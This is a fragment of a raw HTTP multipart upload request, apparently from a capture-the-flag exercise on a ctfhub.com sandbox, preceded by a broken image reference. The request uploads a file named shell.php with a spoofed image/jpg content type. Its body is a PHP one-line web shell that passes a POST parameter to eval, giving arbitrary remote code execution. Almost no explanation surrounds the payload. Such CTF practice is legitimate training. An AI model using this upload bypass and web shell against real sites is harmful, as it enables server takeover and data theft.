 Origin: http://challenge-3c3db6ce2ebda8f8.sandbox.ctfhub.com:10080
Connection: close
Referer: http://challenge-3c3db6ce2ebda8f8.sandbox.ctfhub.com:10080/
Upgrade-Insecure-Requests: 1
-----------------------------283337575229948745464192078521
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: image/jpg
<?php
echo "123";
@eval(@$_POST['a']);
?>
-----------------------------283337575229948745464192078521
Content-Disposition: form-data; name="submit"
Submit
-----------------------------283337575229948745464192078521--